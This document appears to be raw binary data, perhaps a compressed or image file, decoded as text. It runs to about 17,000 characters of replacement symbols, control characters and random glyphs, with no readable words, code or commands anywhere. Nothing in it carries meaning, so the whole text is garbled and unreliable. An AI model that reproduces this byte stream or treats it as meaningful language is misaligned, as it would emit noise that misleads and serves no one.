Q�%���b�E��M<��ڸ2�89�0���x�VX�	'��<��;�g��#o��0����;:�頂��{�m� ���d+��J�sB�3���1<�&(ܠ�r�h�eL<�$XT�ɢn�#R��� %�4��S�q�F��P��d!{��(m8�+���J/��RSgԠ�>z��yx��H����O�F��h�U�D�9��.ϔ�L�a4;�� i�L��,LE�U[}V@��fU+U���@M>a��W��AA:�9�B��AE��&(�� *�(Q����� �s�A��,�0�_@�e��x5e^ADCU��2��+\qGXD��-3�^�����2HBèxŊ��)��`�!� �"S�h@�Pt0���;��d�t�eS��r�� �`���x�� �-��I�$3�	LD�iA�$v!
�aG;[��	��픧cC�q�c�amm��,��v������ 4q�@�e@X����C�ЅW!�m!��k܆7Mō ��Ɛ9a����>BG�` 9�T�:�Y��#�+Xш��v��9��;,e���R�FUP�:D$=h��P�8`�:T����NA,JHB�>�m
M���&R�4��$1��|�R��/i�Use�4(B#	�@K�Q)$���_Q�?F(�9H�J����Y�P�+f�%+Eh��gC?u�������Ү�K^A��t�/�!1L�X�J �Iq+S�^㢕�M��1#3 ��2�,��@.���%�0qIXgZ�m4�i�D�l6�H�-8�I,3���6���+4Y[C�`j��ZvB)���r=F;N��I����,�,PKx��Ѕ.;,Peekћ ��y�?�&5�p��>fro�,��)�B8��p",4S0�F0��bt�r�����v�SdD$�
r�F<j��D�"�K���Ꮺ��g�I\b�8{mh��@������1�~Љ[�uLeJS�JJ�RK�	����ŽW�J�H0We���E/$D�JT#05"I2�p��V�"õV����
�F��f����l�A?���0`���Dd�T��eKF�,�������h�)�-l٫]���*V�b��
�x�Ă!l�v��"s�A� ��q*�v
�6�KH!��=df�	�Q`-��M�(L�cK!��m%s�I�q�jX�)[��r�� nʖ�����soi����>
 ����\@c �P"]��$�������P;�H�T���]���Iq�C�=_��8$�sc�)B!|�#��
��XH���X�e�su#'G�� WiZ�p�6�����!*֞Wz���!��(�Z�Z��IW�(��i��L�#ӎ#a3T�*(�B1�:�Ta������D#F�¨XPI���2�����3����#U ����v��)�*�l�o>'��LP�̱������g��Y�U�
�5�a�� ��3�Ґ��$�������Θ�V��`z����h��X����L��z/Zo��Ф!k�3�a�۪M��-Q}K|&���A���:jTsoOI~ޚG8a8����KPCڨ�q�0n����ѕ.~�hPd�,$`֡��C�Dq�Hꋛ
�I�H8j�Ν��D0'	�s��z �A	�!�@}u̝��m��XAPnup��� \x *�f������r�y�'��������z�g�
� �P\�Ph�茎!���.�D*|��ph`TT�����nB&�@&X�r��% (O$����H��X~��E������� ��D	��L���%�	������l)�(�4�m�
��� |�#�fL4�*�"�P/�,-�P�a��)XQ@M$)0�`Zͱ��H�B�gS�hd�j��H��8�� t�7��f�A
��a�/�iDp���8i�C����q=��j�+��4��������:������o��K� `�`f�-�a 몘nq�����D �(��`����F@%� @D�)F�L�I%]� 㔁.�Z����F�|�`G���$��dn!� ���BsX|�5��|PS�d�.
���������&A-'! �2 �$O�
�.	�N�
�z��0����p�T�����'�$TEUx�!�geVlE��&��1�bZ�������Ҁz"�UHH�H��.%���^��p[� ,�@�b v!(Aে&oώ��~i*�
�d:ˠ�HJo �j]��8K;���.O+���X�՜�I��Ǎ,��6�JMd��*�i��ux@ ݏ�~���AmD�lT�h�q���rF��1��f�")�b@�O�a��c=��j���R�2�Ё�@�f ,a4f ��p�kq��d�`�Т+ށ�B|h-��"G���n��B'o��L@X t�I@�F��@	܀w��$H\� P.*-$����i���GLt�,Ue,s`	�-��O��-��
�0/�4/hV��
�/�#a��N�@P\eKai�4}`XZ��>A`SO.3U�jT�d�B�na � ����nU�1sΠ�R%'��6_"8q&,�(5,����7-I
d���(��]:�����B���*d@�`쑤�FS;y�`~ )ւ\��/`/�m	�Qcd��G��ďnѳ,AY/k��(t(z�� ����> ��3B�:�`@ɦ8�ft�x`6`�:tK8�&�V�8����O_e���&C�O>�C��Cs��V�x 
f���@��`� �-�^- uV��hCo`��F�D ��h�3-V��]�@�\G	6&4���Q�T����1:!w� Ô	n`
X���w��t+��
�A���TA$�-� ���4.�r��z�� �z�0
�'����p���N]e����%z��a�2�J�����<sʌ UG�{�ȴ�!�
$SL�R?"WY��lU]�Z� -�Ц��X���Z���5	�@�w��L����m>!D jI�@d����erq�����?{�-v4p�]�5d�G��d�(oBc����^�D#d@8��_/#�(��x���)�c?�b����&j�ov!�>�j4������Q 9C>�j�ΦA�^6f�!u�	�1�X�P
�`�Z/�u.�2f `�`:: �P�� ��W���4�FƠ�h�Xh�	��i"+a�,	� �T� ����4K?���`00L� V��zG�|�� Mi.~�R���p��Y�-`,G�&.���Y�2��`���>"�|�����`T<!��3J� ��&
"U�LvmjUm"W�E��RT΀pB6O��e��y�F%� ����z�q��z$/�B�s9�HeX ��*��՗g��,R�}����BӦ�%��dux/+:#4����~#���<��{��Sm3����Cb'd�#�5�b=xt68ɓ�c��f�$�M��Z�:@k�#����Ё!o����t��zE	@��g����`�����x .T<|É+6����������fh~�;�	n�0	��V��C��k������)C�H`�th��(�L1�wb+L�g���X����в�{�Ԇ� .�`���� �@�OJ4��`" 0[V;{T^���0 � �% �5�T]Ev�LZ�l���Re�L �z���&�%�db'r�v���6u�u�a���d�����)�ۛ��{)ʀ ����Y:�X}���~�Hi�)b����,�ڕ^�7̗8:����c7� <����� �_��]YR֜s���d����b	i6���7v:�m
T���3Lz?�2@�y�c��ecDe��u�6����[� ��f*�D�5�`��krc;����Ñ Z��7���y���7������j�{7~�c���k�:�ٝ( @�I^ճ�`����)K�'��g��T��wb�jL�����d,�nH{�`0٠�zP���'h��$R�3?ȠP[�T`���fw�����Y��PU`yT�y��~;!L��+(�{����A8�$=�{����w�g��2d���������1ҏ�5��U.(�2��mH�$d���E$֢��wc��`���7|�8�A8�/%�	I�"�$�|+v8��S)����ɨu�%i��#���7��?`m�/�hXnN\�K��tIV!���ٶ{���ȽF�c��G 6�g؝������˃��;7r�ݹF�Q^�y�b�gl7��v�0�P2�Q�J�`m����@l  �<5R7`� ��L�d�z��|�9e���~��R���!��~����N��N��a��%װ5�	͒%�
��J!��O0�6�����ѝ%+h@U��L���n��'�|��71�]��GSe(����-}�s���z���[�{wNzՎ)��=G�������e*���`�����}G_�������,�gCF�{$����"��z�I��a7thf^�B��%�t��/$ڢ����h x1�� ��y`ZAMT��m��Q��2>�f��Ej:t8����0ڱk	^K���V�Sg!�L����D�T8�@�UG�@�Dd�T�Db@�Pሇ'��s�5C�����V�j=�z#�"tW����h[`o��! XO|�ܰ���A��3V�,<7;����`��| ���J_�R��լ[��S�FC�r,`��L�~z�����-p d���̵͙H� ��1�[Žf|���݈"Efʛ��;���F�� �w�~Ә>��ǳ�xoD9�������GCw>���F�v��F�כg|�@?i�7�&��BH�x
3��@Ftg^y轗F� c�&�6J��p�2!t2d�h���,�$�0�K,�	��d�����@<Pe#B���s�;騹&n�y�?�9 �u�� 2�ɀ.@�K4��bhbY�h<�@��������Z���i[k}���P`���0�7��%_`��(?9k�:!kN���BA$��A�H!
El#�i�Q l��#�tG9�S�.մ-N
(���
�t��UO�TJY @���[1�Es�	Ym�U�f��VVz��	P�;]�,�RHa�_}a �FS@����=����cX�qʛQ�E@j��|�k6�����A�m��f�BM������ّ�r�<�!�E�u���>X�@�)��gތ]� �W���|l�v_ HL��	d��X���}�@����x�`�"�}�z砂&����^���3� q׷�� �2�&A���2C�;�;���ĐHv�A'K��$��P�V2��� )�`�I&�������I=�u�g�g#蠊ʘ&���Ģ}��:aD:i� ���mYJ�<0�6 ��7p�@ ��p�Z�0��V��U�~�`!$X�����cI#�`�<���$�0����vhk��b�ޥ�'4l��n����`Q��Tb@��!�1<KQ��.�9L]x�.䒐]l�a˨��6��U0cCp�ǌ*	���g(ͤ�J(���Qp`5��C�Ns�<�Ag;�#~F��Yn:��$�F�D��6@DӴA�@�9ЙN������<iPD�B��<�1�&��4�l*@��T� ���p�����	8#�6��A�t�adoDw�-�q�N�|�, A?'�\w�Л{�������:��"����	$��.	HҀx���9)�螢d ��b��Δ��)N�cA�j�0�O.��G��1�J` 4��`D� 
Ӓ��t_Y�_G)��?4��d �r�:�� 9�Cn�V��4O��
�ZY�`?�,�P$���R�-�p�+y���.���&8�WobN������v��A�\�ʹ؂�$.�)$xb�@}ٰ�����E�m10K�7L���Ҩ��A�LDs�Ӥ�fy�ldc�H�쏹	�q@���jHˍm��4Z��`x Ԡ#�i�
уJ�Rءl��$�|� ��r�D�t���0�Dxf��6�)��L "���e�7���$�e�r>�Mo�9�� �
�c�"0�#�����H�����l����NH����p�;���vKzR��T���x\����Y&赉���A��(I.�'F�(D��|h�R�2Z��}p�\�ȯ�������Nf�R-QB/
�����Oy

`e\���A�Ճ�FG@2x  *A�M�g7��[J�j�կꙫm���@���a�R+I�ڕ������Xc`/D�� A��l����+���`� �)C]����T�2i���в�i6�t�lgq��D�,�i-��C.�׉|mt�恁Ή���	�7v�6"l#�(��4[�ؓ��,	���~��������5�w��]��p���V����ˤ�,�� O�-:@�3n�|"�mC
цn�;�� 04ʩ`t*c��]���$@xwn1��T�,����� :���s:q��D�;�iOvh�A%B5`	#Ē���,-
H��hM�OS���"�:q�U���0�LA.Gt�ع��-oY�ZV;(�`�1{p�yVHF�Ԕ��|��Wx�@�$Xq���y�8���|h�J]j%����F'^��������V�]�ޗ_��i�~�bz�;�=$��߃�ʰ 7�l44��iTsk\�V�>S� �#�ղV��\ Ӕ�`�~
�f6t�	i��8�$/o���A��4C�����>�圳�{^�}'���~aР������5�$6g`f�	F� wF0�M�!H0Upp��M{��p�_f�\��P�pq��`%�q��q�;��=�;�t@�	����%\�cc�rs%6=7�b֣W%�2>U��tJWȣ}A?O�D��.sED C�S�jH�R�0�@vAPv�	�Pvt�u_Gv]Te�vs�`�K`tt��e�ww@C)!V�P0����GU��V�
y�U��f�h��VdQa/��r�Uxi��.b�&����Wu�i�e?��EZ�%���z��j�g{L� xPY.3t�{�|§k�f|�Qm˘�h��H���@d"Sp��`}��5&��&�9 ������\����*����z�J�Qp�1M'b]{�n�	t@�	�^��o�P��^�`Y �p �7}�	`R^&Bp&0��������p� $�p��J��_�V�&)�qG�D��-�$�r�P�Obu=(s5gs9w�G�'�3O���c#(O���c<F��g��6?Xt�R�j�a�� Ƞ�_0@k��o��n��jIj�
OFQ`�`��?Ri>4fR`%qP x�8x&����UQ�B/D yl�x�x���x~&�S1�r��0s5zJAz�x0�7<0E�y��8?[�E��u1�7}J�,e{)3Y�Q��{�&�xT���Y5��ȘH��9l�G�v0_ч�n�S���p}g�𝌐 �0���	�hH �8	�fJ��~i@p� Vn�8& �9M��!�`vt�u�	�.b����*P �`� &�8����Ġ>@p�1��Uࡅ�*p�m � 	%*�)�&�� .���q'X;6i$ �;9YOT��a_&:h&B�E	�8�s*�y�P@�b�c#��Pe!�K�Qg�p)\�D])uW��V�1ʐu.�u8���] �u�u�� ��iy�ois�{Z��.UQ2�
���`"qNAx�h;�T����U��7D��	�^�	s�� �7���y5 �`��	3<��皷
�U���i� ��*��F�qq`YY�7k�gkŘ��Ŝ�1 ׊�g ���|�tLS����n`�n � 5ܘ �D�Љ4ިL�Y\��\ :�M4��P��'�{� � ��A�G���p���!���DoF�|���ǡ�5�P�$"�� 	)��)�"x5-�� �@�3Z�1Y;7�;��E�E�K0 e<��F:sH����Kz��� ���;�����Y��;�	 �)Q�W�cdj����k��S�e�uoJ�8�s��P�] r;�vk�q�P��pQ��b��*�PQ`	?���"A����I/���Rq������f����
�kV�F4�c���9�	d� =�����ƪ���i����1�8{�Y�2��:��7ǉ����ŗHJ� �[��Y��٭�Y�����S��Ϙ�$�5	�+l��t�p	 >07u�!"7r37'r!YQCi���`���@N�1�P���"�:�@��p�����]�	�&@&r� I� +�@ J"Y����0+��+���+ 20(f�5J;4r�d��T���rE�r�b�p�H��(ƤO* R��_��W���0_:��C��y�]	1kq�S@	uJ�0�p���@�{��s����y��rk�q{%�Lp��l tO�%a0�����1P������ @也������CP`W����R��W��g�� �A�	�b�E�Y���~A1�z����0l�&ӛ����{�ЬĹ��$|D���d��	����<�����
J����J�A�H�K�WH��5�$�+�
"� ��9��H��i��Y���	��@�"�,;C �d@���:�@�$�� ��F09FP#�L�O��"��@m��&
æ0���m� 9�!��R ��� =��3)rC� I�N%��(5h1?�O���r��J�Qms|2�R+ѐ�[����r��p�bLR sR~I��r��q��m��l��n-�r�p��y�w]}͛�AȌc���a`q.|V@��	�ژe%U�W����x�
Ph���Au��ج[W��y�fi�Lˮ)Ɯ���7Xz�z�1s�lF�7�@ ��0�w$���#���p�d��4	���ϝ�G���K��zެl��� F�GH�	PH�p���`���y"�������� Ɍ��H�� 
O���3�#|��J���0��~��}��pp����@a�ߴ�`�� �� 	�0�����i�ࡄ�	��'#P�%�`?}����;�;��%�.�<=��PL�K�'W- W��M��J�Qbm�g�W��
@�l w��m��\��]�b��k��t��c��%p8�	I0C�ay�BQ�B6V����6�ADz��ٖxC���Lh�����6���D���KEfk��M� 1Z��Z1z ��<�|F��j�`Y ��ͼ1CܹZ=��ל�p܆|s����>��U`���ٝ��\ߝH�����	̧���U�����z���(�+���x��.
ս)��1	��+�/l0����0���D�����n&"�������	"	�0��҂�1`����?�=��n�6�Eݳ;�;L�K-��w�C�&I��G��AJ. N��W��ED�8RSw)=� +!Z׷ �e��^��@��Y�E�F��x��o:B �p-@��g4a���9��8/VagV蛉�\��ʨ��ƪ�C�]/���R˖�WdM�~Q��髳=}������f�8 ��{�������G���n���� ����H@m`�x�ͪ�4����m�\�������ݮ�>�7��
�?�@����.R 	3�:5�G{��0
������_���!Æ�ԏ$������b&���"��P��	��	&.�^��NΠ=����h�`�9�?�� �@��N�D�,L�`�ֹ�xN�XT�1@cF�=R��bG���	@���-]�LS��4�ܬ��x�y��v0`�P��KK!1]��iӧS�N�!.�[�vm
v�եW)M	�@���lٽ�#.��pߪ �	�M�6A��7����FlXqbŅ[�%��;P��I����@/2�K��a�2֭?s��&�7��@@�n`��'N�)S�(Q�ǈ͝7���"� y��]�v~ݽ_�N��"�X�/���,�8 @������3�0#${�AN	6����9�@dOȀ����ώr����@� �Xa�2��h�@�3X�{����p1�Dn�1���@
K��F���p���C�\�Y�bn���\��&�*s�d$�D�"6�Hd�[T��N a�M6;`FW��Ŋ4���fd��1F`@%U��$B�$	�PT5	rT ��=���ܙ($�8�ԏ<iԑ�㤘Pz�ՖVMI��j����~�5��
�z�WG��A*��V+��򪋱���dXZ�Ȣ�)�Jk���▱��"��U�Xd��Vm1u�]w]�,X��Ɉ��?v!��zZ�_��̲�J�a�'�E� �7a�n� �j�-����M� ��x'9e�����6C	�ȩ�_��;�f�N<�̣'��ܣ�>$@�g��ۯ?��b��Y��B#��8#C��0�k�1lX��Ōd@;��$sL�JGF������H��ޠ�b��o'��e��\
?<hd��"1m�L|2�N�X���N,�Fi�(<��	>����[B�BGNB���!Q"�t��!K153�tH�]ԍD5���:=5#`�UW��`�7f��V��ʵV ��u�H"ز�Y��g��Yf�2�+���j�c�����eW����%'O��f�0�8&��r�c ��*��2��Af������e����4l�&t�O��=ڼ�6j��n4Ʊ8�8��Ѕ1��r�Np��Ŭ�E�YG�1��Gg���(�P� {��B(-dRE��+� C�X�$��Fd( Һ�":�hS�x1���0�"b�ܘ"��0 �h ��Ȼ5R��$0��+Ÿ&��5 h`�!p[�#��k[<��,�I��\��ȨS�� ��:^��;��A�fg(5 Q�]'z�G(��x@���Lm
zU6��<nv�T<��`e�V�sU���7+�u�',<B�xU�(����R�?�9++𻟴�%��%�+��gS�y-`�"[nq� @�4� ��*@�t�icV�]TF`D�Kl<
��	�2��	]��r&W-�nx�1��І8n1�5�8�,�3�"b�eMu��H3����Q��U�vu?Y0�h1��H���"��@F�' j��۸�,x�Hk��.��w�5 l`;X�ְ�Elb�X�.v9��%?&��@�nv�B����N��XG0,jZ�x��f����NI�{��ZbN����0�IK�7����3���<�B����b���b�}"��Un��ct�����СT�����w���~�$'l�G�Rx��4�aHp���k��{	A��Ȕ�-�
���pc��p~Z �ov�B�@� �e^8bT1�ԩ�l�G2�U�C�,��=�@q�U�bӀ�[�����)�>J ]��F;X- �X t����t����2�v�� �iU�R�J�@���la�_�,�2���%0@	�\�1���Cv�%����c�G����%���� `	˧H���s��`������()e�v�U�8�G>ZD�l�L���F���}-���+\��k�m[��Yq/��v�<�Q>{*%��{ns�+]�4��C�r��\dW7�]P1Hу��׻�	�xå��(��Y�Z�(�������������V��M0`��P��4,�r�J��dcH�R�h�gX�/�px�����.vOW5�E��F�!ƪ��8M
@�ʈ{����������f���GF��h%+� �F.�L*h`��<e)!`:Go@ua�V�'1���k�z*R�e2��O����d7XyL�H+-��}Q)z
��h�7:ON�%���A�cv�JT���z6!�h�g��-�Ԏ/�];�N�����	l�Nv>��%���,��j�JA��O�Y��E�t����(� ��=z�ވF�e��~�o�>�!)	,C/��w3��:,��ɸ�2�@��_ӛ�Db�i�������[FC�Mv�)P� .�S����lG�*�b#� ���@ |��8�"BZP�L9+ �O`2�+;�� 0�IX�c��J��g�eX:䈇wp7(��@��Ӏ�S2�9�RR�!�»:������T( i`�-h3�K3!<�1x3&( l�3��<�3��a( a�36��!�J�
�3�'��)+�Y�*\:<P�8�b�ɚ�`K�D9<8ٝ=�#8y���Q#�ǃ<�<�;N9-FdL��Ht�]P'���<�;���]G8_K����˟�I�b[64[��c������k �6�����/�>i �;����:������EN ��w+���>�{��)Z���!#�)0?eС-+�9*aP8@� ���#������#�[ 	8@�H ���*0$��#|���ʂ7��I`H; 2F؏���6��)k�,S�D�LA%�JAB�c0l���E��Ćh�3��S�!L^B�@�z :��;+,�D��ITh%BۜX�2��Y( k��[å�CG{�_�1��$@�3D���*��%8a�i�<r�O)DCl-�I�9�Fd�Uk�h��h�D�K�|	��;����M,!P�[x;�jE�i��͡.�
U<��TŲP��V�šȋj�=����n�_�=`D��"�x1��3�k)�@�]�N���b�0n�� �}�����oāp�	+X8 ��?v̎��w�2�'�K�~ 2; �}��9�}���7R	 x�OP@ɀ�B# ;�@�R�����*ԢP�B�H�7dLA�|�!��	��@�Y(-a�[(�Y`�!(&l`I�Æ!Pѐ\��{�.SQ�lѹK�x�A��80�8��YX;�cJ��Q�4ʐD�7�����3�t8�;4�<���dZ���P+R�<Rc-�˹�<w���4pS�K�7}S�d�ڨDZ+�
�!.��[h�h�B˔��\�R��TtE�C��I��p�Z,Mӄ��0��>lF��� 7�;��J��y�M��iN����������"7$8�л�I*!"�s��k8���>ɛ�X���G@Ͼ���4��R�Bh������2�������3@H�x# x�GPPF��I�x�P�D<�А��"�P,D�<p
0�T(�f��ER��QQl`X���ՂU�,Q��X8J��x�B-�B=�(Ih�C(�!��Y �E���BF���ú�H�����$<=,�N;�sH�u�Ƈ�&�)5E\D4uD�}��h+:u�5��h�Z��x�P�;�7K$�L,
��!�M=W,�f)�sT�[T�z�c{=�"T�0��k�u�Ż�T��	�+����vx��h/���x��!�؁]З_t�נF.�2NژK�F�8�Ł]& ��s�0aE��K��<Vx�dІ��P  �*��4�@������O�D�V!�+,��{Ț�����BxL��C�FxMAa���,��Ek(I�5R�B��B*�(т�A&�_q��! ^�&H^Ȅ1�z��.0sxX�cB��z���E��t��$,�-x`��`l�ɹ��6, ,e�չ[g��)-�<�CܱaL;˵Y�a<lR-�,SF�%�xx�7�Z�ڗ�ڭ��x�Mط)�DZ?%.VT�3�CU���c�Lh1EV\E��5{Q�#e��`�����L-   .�Y�N��O�Mt�z/t��ج�!�z�]lU�s�{����[����U6�UoL�-��pĂ_= n�a%�ڥ��5���H��L��D�Q�Mh��"���*���ȁ,0�~WDH9,*�3踋+�,h� _A��I����x]�)��!h_���̃m��m�f[��,����L(Q&��'�"ņ>`(u��c�,`�YХ'̄.����`C[��,�"`�-D;k0�'��0
��<Ha��J]��6�
ֺ#��ّ!KdR��������i���1ED�HS!�ڜ���|��Hb�S��ix���p5۰��<5[У'v ��!�=(ֳ�sTl6�N(��b��b���)h(����c;/�Ȩ�u���c p ? x9dA!��b�z�((dFZ�	� ���>۰�����j޲�(<8���Nb���;�wM��/�����].�9��]�BІa��30�,@��@��`�qU�e����G��/������X��N��V��-ITxYT���γ�%�un��3��� m�,JHJ��JHC}N�zX
��`�cC���Uh7PC�f`�) -��4�I��h������ٺ��:�����4��dZ��$�a����Sl��!�p���؇��$� �XЅ�Ś(F�)[<�S�pj^S�M.5�jaa�����JT���R4T`�[�ʮwx��ʖ��Ema�pk��_\��m@�R݁D^U�drӈ�'hM��y{�H&NZ#�J�Kٳ�j�K�le��i]�:�t�S�l�E�h )��(��&K�t���Y��]��ə�	�%O��mj=@C�ʁu���a<�l��m��4���~n[@h�2�d��4C�¢Â�|�a�Y랲j>R���}� ���cC|(�8(�v<�fc`
q( �UvD�T��C
࡬�-8�׺0����CZD�R��1Z�����ao2�;
~7�sh4� :��JH���h' [h�ݞo��8�A�q4�_ˮ.��`)�.cQ�
գ��Y�q��
�M��N�(�r����u�va\�� � �x���T}��"l��4�>6��K���=N[������,�`��1�+r@��t��l��@���	&�{�`�]n0�e��~���n���;����� �3�x�^ ��I����knu|�W��¢��<��r.�r&$\ �-( �n�<�n.�����Jk�f�PF3,*4h*��.����k�П`,0���v,8�oN�{�&uRwgwv73J�a���=Zf@�pF,e������"�5}	,�Dx��}p����o��@�����q�`�A��`u����B��@��DH8,b���D��|T(��H�#�L�pe!q$!Ђ�4(�� 'O >9��G*TX�����BE'��ԨU�b��j;v @���&($���6O�6]*W�u�V8��(ߡo���@`�zOI�N	ex�@ƂǍL��!'�  _�=c�,:�h_�N�N�u�(0��#mw����{�m6����-%C��-H�cΜ*��EH!�@�'Ϟ�I�^ȦA�9	<J�(��f�|ڣ���C�߿_ �-6���A�@A=C`S�9h�`��gMZCń }�0K����,E�����؂���g�~E��,ƀ�a�P��"�Rb��0�͌���l1F	%�"N����<S*Se'!\��[v]j �;��s���`�lg��:o�盉������{����,p�}�'���'e<����b�A�
�#�@� C(��B�l4QJ4r�r���$�%�E�H�d�H$uꩮ�vzkB�<0�Ov�uӰA�,R��VWA;ճ�Z��]y�D���j��C�8�\̕n]��5T����aq�/>l,��c�NF�c܀Glv�!���pi�A�Z�4��!�M��`���@�[<#�|[:d0Lr��2!U@!��"tU̡9�3�
t�a4C��%y���y��#�{M��=���0 R��ȧb��es #蠀���j+3a�t`�#kH ng��bۨH>]`�CHօ1b��,XC!��؅e���jK�R�8�snL�(�o�\�%}��i��'�m����͹���ng��쒨��K�7�h�����f�<)���iG�OA+�(�}�ٷ��%B r<F	$����K-Id ����B7ܒq�M?Ѵ?�>!k(E��~b��L�R�Z`T��	(`K[�
�W*��M��-�B���bv��]~�`�����	]c�#���J�,`@D���@hFS�E,��c�F@*h cyP���2�A1d�A�6h�B\qZD�:P��Ŭ�xD/�fC�Bh���ʃ�9j��5� TPn!�����
��X��fQ��5q ��Bt��By�:t����!�[��H��H>X0�d�:*��,�(P�4�H���jiKЙitZJB'��%�i@u�͝dצ5ͮ7"����g��vdN:�g�kr �#^��t��8Q`-�W�c$A!AZ���p�$T���TA�1��S0��#�
`c|�H��6r�Z�W�_�P���`
����
�d�a(D�O������"�
'H�-	~���J*�supX�Z�^<0xa`((�aP�~��|X�Dႄ9��<���4�b�dьd�.@b1��%6ob��3���u"Ȁ=�����L����wИ�\��р�(a����YO}�C  �C���ֶ!� Yn樇�9 ��G��t��j�J�"�ݞh���퓨 ��8(��P*'T6� �E�j2�[�1�I�肔�p����J�[�/S7��.�l*S�p�Lh�)�����ܱ�D�!��S2|�`l�x@��*e�~���TD��K�3����~�)~*�� F����O}	i��P+D!8x0H�?� 2E�2��,�\�<�5R�T
1�$H���%O� \��A�~0�|�i`zL����@]�c"��[�r��f��Ԇa�a3�U!6
"�[�*WC����u�mb�Q��ڐud�Xs� A� w��n���$��,ݳ%�B������E �,�D�l��x[tX;k"J~�c0"�iS4j��oD�(����V�! �1�0a�LM*jm�[ۺXX�qC�%��K����:�iw���2�[;��I
���?���.E*o�v��A�z�6p�q�W�9� �0���`I�E(������o=r�}���,��X1t`V��� �s�5!��zrܡ���6�@t�T�'6S:A	��+)'	8���ŃdWM�����˄�2z�ڪ�l`I���T��F�Sz��|�L�����:�� /��ms�֌��l�j�%,�@,���0���W<Xai�)�b�G<�`�V��6��7��'��Dt�!>��Y����=������hM��-�/�~�aȓg�_��
@$�!	�G������Rؽd�rŃ��!���n3���e�	����n�[���V{�X���|l�����kn���R�@Z��4``������;����>�WNG��()O���7�`�fx�#|%���\�NX�	<��%E������Ƚ��؋���������,���XL�]�\ �O�� P�K�U�$D� ���4U��`SA�g4��1A@e� �`�qYW}�5dX1�X�m��l��|_�uD��Uy��z�A0�������a��*\�bNRA���x�u��4��H�(A�p̎A��G<0�i�C'���h�ט,�}��숈��0����Y���.�N�]I'n��u��AW�	u)[��^�1�3I���;��6��8_-�"�
&ă�,S�O0\_��0��1��[�1�2 ������>�4�߿�_��0��������2�_�)�B���Y��T�	`�t��F5���9 T�����I�Z�0E�q`��X_�X���`��	����k�`�pF�z�p��FR�J̕� ԍ@��AJ���Z���.]�n�nRn�d+E�H��C⼝y�zh����l�d�لT]J�V!���l��a2�m�aL���8�����-�>�%���4y�%_H���$F��]���A*@Bq@'z��[�%���(v,¢v�bc��+*fu�&d�٢��l�b6&z�W�d��@����4@	4@0#=Ic~��3R�>��4�k�;\�%,���c2
gjg2���A� @8���5�d\����#]$��^ES�B?D���ʵXx�[��������`4dO!���"RB'��d���m�0(�Fz�G�P��P҉$��e�d�� a�$�A��]HMr��@0I�i�$l��*�y�aQ��2P�U��T��SrU���,�T����dK��F(��$�U��VȌLZ�Ǐ:�_%�5)�\ɐ�ZQ��%&��	��h���"�m)2�Iw��u9&�8d��m���D�0��)rf�/zf�@������; c��@==�l�f5�fm��m�< X1ncD�c	(c$�j�f$#�����B X���svT;v�tN�<r�O�cUP�v6P���Y|dKx�Tx�x� A��Av`B��B��z�>�\y��E�X��ĠZk�ak�(�r��փD��2�lɖ����i�*�9� � �`��u���(c@���h��h6lU�Q%�k,Jn�<�N!n��hWa]V�dS~����_-�\
�D�����FL��^,��^��X)��s%�%`����b&����2��cn�v)f�F&,��x��SpH���,zI
���h0 �9��ivB����am�*�r����>�D1��P���&�bjڮ��j�j,y*2 � hN\s�#�9At���G�X�R�K=�Y���*�YP����gz�EM�༼'
EdyDƗ�'E��ݴn��Π����:�g=�䷂k�낺@� a��hW���ROJ�dPa�)�����"o�*��2o�:/�F�%�l*�A��$t�;�g.�@�to��,(�a[m����l������.�m��J4�@���!m0��1T ����� ����8�k���Q#nz��>�{)P?0�A:�� 	ۢ-۪�L��� &,�*\ ���A �] .���*t�X���f������@�ط� [dЯvP E�	E���ΥPb|�D�P�~�LA��'Hr����p1����Db&lA$*�¹.����d�����*e�jɃ)UƫE�}�S�rc�(�q��Z��Z%�r��J��6�J2�!���QD�t,%Fo�Ro���4��  $��y�C+KI��s�Nar�a�^4�^*6��,��p$�mP���	X對���2��<�1��3� 4@ ����澩_C��6��
�����C٦-���jV��rph�D�B��6<AR(��݁t�A@�#����n�@J�c���j*.x�B
G.�	+�E
�O5$枊���Zq �����nd����n����n���7��9��$������P�+X�$R�F�k��@�^]�����U��TO��,��薝�Jv���g�d"��X�5���yt��e�̥n���2)7A��u��*�A���q}��zb��r�)&���*��,�/���vW:-6��d5����,�ANI�4F5��*�5.p�m�m�sj�69WJ�P0���C'��n�j�n����=�p�3�"��Q\\t@��Q$��4U�షD�W���C�c���T�*�c�2��F�\�z4� н�ENF
�t¨t�b�J�4L�F3�q��4N���)DO�����M����R�ZO���m�L���l�Qu�\ul VY�V���O��J:��kUV�n�k�!X���Z"�VBpl��5\�ɒ�\�A]�r#��b���(�_s��ƞ'�����3��a�oc;6���D��L6��Arn��@�Ѫ�N�4{v�tt�h3�iw3'�j��8�vk�sNX4����m�-��kt��p�B�B���	;q�"H�P�ts@i�K�'p�t��B��j��^`uo�{�.��>�Dx���|؇�
'?+�)�0��{�}wq H��iX�L״����N��<O�
O�ʆ&Q�$$���T��V�V8U�LΆClT%�Cy뉚u�9(���Jz��7�c��tay$����ڏy �)C���*l/�+�2�R��,-#f�cW�*6/���Vn�HA��@4��+��d/�&�s�(B��o����c+C��T�� � ��6K�7G08׹�f
�S�N�����;�FN���ˏ0���+�Bpc£/�"���4� ^���j�y:�s�����CgAD��xJtZ�w��R@wzR�y�7� zYS�� %���A��}{�/T����'��ܴ�8��|>�J�#�~�H���V [�QS��J��=�LJ,D��cx&�./�`ԭ�����i��I���nN��Q��R[$'Q���͸9�e���WY,���u�����B�ﵚ�u,ۖf��'Su��7[b[���r1Q�l��}@�� @��Ԡ��h�P`�p@C�⭓(�"�d�� ��s-`�|1��a%I�)2dK�/a�d7��G
 �Ѣ�!�� ����E�n ʄ��\Q��zE'H�W<z]��	�'eʄ��͑# �Ugam[o-����	$b���������o_��	ށ�11����v��2�*��pb�70PsQO�8S�)Q�8`��rv9���r(B��|���
��%W��ysY���SB�׫_׮=���]Jt/N�l��`w�-�����k��~��P��~�z#R(���(�@ܦ@C�/�l�Ȧ�2ـ�Qx� ��\��
�@�4��.��S�@%�k1��ӏ�h��<ذ� 	kX[�
